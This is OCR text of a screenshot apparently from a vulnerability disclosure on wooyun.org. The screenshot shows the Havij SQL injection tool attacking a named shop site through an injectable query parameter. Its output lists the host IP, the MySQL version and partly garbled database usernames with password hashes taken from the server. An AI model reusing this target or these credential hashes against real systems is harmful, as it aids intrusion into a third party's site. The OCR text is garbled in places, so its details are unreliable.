 Havij
Target: http://www.doubao.com/shop?goodname=%B5%E7%CA%D3
Analyze Pause
Keyword: %B5%E7%CA%D3 Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Integer
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.doubao.com/shop?goodname=%B5%E7%CA%D3
Host IP: 124.237.77.76
Web Server: Apache
DB Server: MySQL time based
Resp. Time(avg): 297 ms
Current User: doh?ao@192.168)0?76
Sql Version: 5.0.77-log
Current DB: dou?ao
Host Name: ?ysql
Installation dir: /usr/
DB User & Pass: root:*9A?5678462FA1EEFD'340A1C401C614FA1B8CD?8:localhos?
root::m?sql.d?u?ao
rsync:*A65 629C71AC6DBEEF5?464B5133EBC43271D7D3:%92.1?8.0.78
www.wooyun.org